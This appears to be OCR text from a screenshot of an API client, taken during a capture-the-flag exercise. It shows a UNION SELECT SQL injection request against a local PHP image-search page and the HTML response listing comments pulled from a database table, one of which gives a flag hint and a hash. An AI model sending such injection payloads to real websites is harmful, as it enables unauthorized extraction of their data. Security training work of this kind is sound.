 HTTP http://127.0.0.1:8000/index.php?page=searchimg&id=1+UNION+SELECT+comment%2C+null+FROM+list_images%3B&Submit=Submit Save
GET http://127.0.0.1:8000/index.php?page=searchimg&id=1+UNION+SELECT+comment%2C+null+FROM+list_images%3B&Submit=Submit Send
Params Authorization Headers (7) Body Pre-request Script Tests Settings Cookies
Query Params
Key Value Bulk Edit
page searchimg
id 1+UNION+SELECT+comment%2C+null+FROM+list_images%3B
Submit Submit
Key Value
Body Cookies (1) Headers (7) Test Results Status: 200 OK Time: 4 ms Size: 1.46 KB Save Response
Pretty Raw Preview Visualize HTML
34 </header>
35
36 <!-- Main -->
37 <section id="main" class="wrapper">
38 <div class="container" style="margin-top:75px">
39 <pre>ID: 1 UNION SELECT comment, null FROM list_images; <br>Title: Nsa<br>Url : https://fr.wikipedia.org/wiki/Programme_</
pre>
40 <pre>ID: 1 UNION SELECT comment, null FROM list_images; <br>Title: <br>Url : An image about the NSA !</pre>
41 <pre>ID: 1 UNION SELECT comment, null FROM list_images; <br>Title: <br>Url : There is a number..</pre>
42 <pre>ID: 1 UNION SELECT comment, null FROM list_images; <br>Title: <br>Url : Google it !</pre>
43 <pre>ID: 1 UNION SELECT comment, null FROM list_images; <br>Title: <br>Url : Earth!</pre>
44 <pre>ID: 1 UNION SELECT comment, null FROM list_images; <br>Title: <br>Url : If you read this just use this md5 decode
lowercase then sha256 to win this flag ! : 1928e8083cf461a51303633093573c46</pre>
45